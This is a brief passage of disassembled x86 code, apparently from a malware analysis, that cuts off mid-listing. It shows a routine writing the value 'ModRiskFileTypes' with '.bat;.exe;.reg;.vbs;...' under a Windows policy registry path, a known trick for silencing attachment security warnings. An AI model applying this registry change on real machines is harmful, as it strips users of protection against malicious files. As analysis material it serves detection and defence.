 push offset a_bat_exe_reg_v ; ".bat;.exe;.reg;.vbs;.chm;.msi;.js;.cmd"
push 1
mov ebx, offset sub_405BA0
call sub_404EA1
add esp, 10h
mov [ebp+var_4], eax
push 1
push 1
push 1
push 1
lea eax, [ebp+var_4]
push eax
mov eax, offset aModriskfiletyp ; "ModRiskFileTypes"
mov [ebp+var_8], eax
lea eax, [ebp+var_8]
push eax
mov eax, offset aSoftwareMicr_0 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...